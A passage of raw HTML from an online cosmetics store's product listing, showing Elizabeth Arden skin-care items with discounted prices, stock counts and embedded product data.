                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $127.26                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">49% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $251.59
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$251.59" data-discprice="$127.26"
                                data-disc="49" data-stock="8" data-id="23225"
                                data-attrib="27524"
                                data-url="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Prevage Anti-aging Overnight Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it16_ipl3_c1  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="21032">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:24889,&quot;id_product&quot;:&quot;21032&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:69.3,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-08-14 12:27:56&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:40&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;21032-46195&quot;,&quot;legend&quot;:&quot;Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:168.521,&quot;price_with_reduction&quot;:69.3,&quot;price_with_reduction_without_tax&quot;:69.299,&quot;total&quot;:69.3,&quot;total_wt&quot;:69.3,&quot;price_wt&quot;:69.3,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Revitalizing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;1493&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/46195-cart_default\/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;24889&quot;,&quot;reference&quot;:&quot;630756&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:5,&quot;normal_price&quot;:&quot;$168.52&quot;,&quot;spec_price&quot;:&quot;$69.30&quot;,&quot;price&quot;:69.299,&quot;discount&quot;:59,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                            title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/46195-large_alysum/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg"
                                data-src="https://static2.sabinacdn.com/46195-large_alysum/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg"
                                alt="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"
                                title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"
                                
                                src="https://static2.sabinacdn.com/46195-large_alysum/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                            title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=21032%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="21032"
                                data-quantity="5"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                                        title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream">
                                        Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $69.30                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">59% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $168.52
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$168.52" data-discprice="$69.30"
                                data-disc="59" data-stock="5" data-id="21032"
                                data-attrib="24889"
                                data-url="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8831">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:12859,&quot;id_product&quot;:&quot;8831&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Retinol Ceramide Capsules Line Erasing Night Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:79.87,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:16,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-10-15 14:45:19&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:41&quot;,&quot;quantity&quot;:16,&quot;link_rewrite&quot;:&quot;retinol-ceramide-capsules-line-erasing-night-serum&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8831-17441&quot;,&quot;legend&quot;:&quot;Retinol Ceramide Capsules&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:16,&quot;price_without_reduction&quot;:160.655,&quot;price_with_reduction&quot;:79.87,&quot;price_with_reduction_without_tax&quot;:79.8675,&quot;total&quot;:79.87,&quot;total_wt&quot;:79.87,&quot;price_wt&quot;:79.87,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;Entre 36 y 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1468&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/17441-cart_default\/retinol-ceramide-capsules-line-erasing-night-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/8831-retinol-ceramide-capsules-line-erasing-night-serum.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;12858&quot;,&quot;reference&quot;:&quot;339903&quot;,&quot;attribute_name&quot;:&quot;30 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3147&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$77.05&quot;,&quot;spec_price&quot;:&quot;$34.10&quot;,&quot;price&quot;:34.0975,&quot;discount&quot;:56,&quot;url&quot;:&quot;#\/3147-size-30-unid&quot;},{&quot;id_product_attribute&quot;:&quot;12859&quot;,&quot;reference&quot;:&quot;339904&quot;,&quot;attribute_name&quot;:&quot;60 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3148&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;$160.66&quot;,&quot;spec_price&quot;:&quot;$79.87&quot;,&quot;price&quot;:79.8675,&quot;discount&quot;:50,&quot;url&quot;:&quot;#\/3148-size-60-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html"
                            title="Retinol Ceramide Capsules Line Erasing Night Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/17441-large_alysum/retinol-ceramide-capsules-line-erasing-night-serum.jpg"
                                data-src="https://static1.sabinacdn.com/17441-large_alysum/retinol-ceramide-capsules-line-erasing-night-serum.jpg"
                                alt="Retinol Ceramide Capsules"
                                title="Retinol Ceramide Capsules"
                                
                                src="https://static1.sabinacdn.com/17441-large_alysum/retinol-ceramide-capsules-line-erasing-night-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html"
                            title="Retinol Ceramide Capsules Line Erasing Night Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8831%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8831"
                                data-quantity="16"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html"
                                        title="Retinol Ceramide Capsules Line Erasing Night Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Retinol Ceramide Capsules Line Erasing Night Serum">
                                        Retinol Ceramide Capsules Line Erasing Night Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $79.87                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">50% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $160.66
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$160.66" data-discprice="$79.87"
                                data-disc="50" data-stock="16" data-id="8831"
                                data-attrib="12859"
                                data-url="https://www.sabina.com/en/face-skin-care/8831-retinol-ceramide-capsules-line-erasing-night-serum.html#/3148-size-60-unid">
                                <span
                                    content="ELIZABETH ARDEN Retinol Ceramide Capsules Line Erasing Night Serum 60 UNID.">60 UNID.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">4 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it18_ipl3_c0  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="20280">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:23935,&quot;id_product&quot;:&quot;20280&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;VISIBLE DIFFERENCE Moisturizing Eye Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:23.79,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:7,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-09 12:49:13&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:39&quot;,&quot;quantity&quot;:7,&quot;link_rewrite&quot;:&quot;visible-difference-moisturizing-eye-cream-elizabeth-arden&quot;,&quot;category&quot;:&quot;women-eye-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20280-43664&quot;,&quot;legend&quot;:&quot;VISIBLE DIFFERENCE Moisturizing Eye Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:7,&quot;price_without_reduction&quot;:53.107,&quot;price_with_reduction&quot;:23.79,&quot;price_with_reduction_without_tax&quot;:23.7935,&quot;total&quot;:23.79,&quot;total_wt&quot;:23.79,&quot;price_wt&quot;:23.79,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Women&#039;s Eye Care Creams and Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Bags and Dark Circles&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;47&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/43664-cart_default\/visible-difference-moisturizing-eye-cream-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-eye-care\/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23935&quot;,&quot;reference&quot;:&quot;245436&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;$53.11&quot;,&quot;spec_price&quot;:&quot;$23.79&quot;,&quot;price&quot;:23.7935,&quot;discount&quot;:55,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
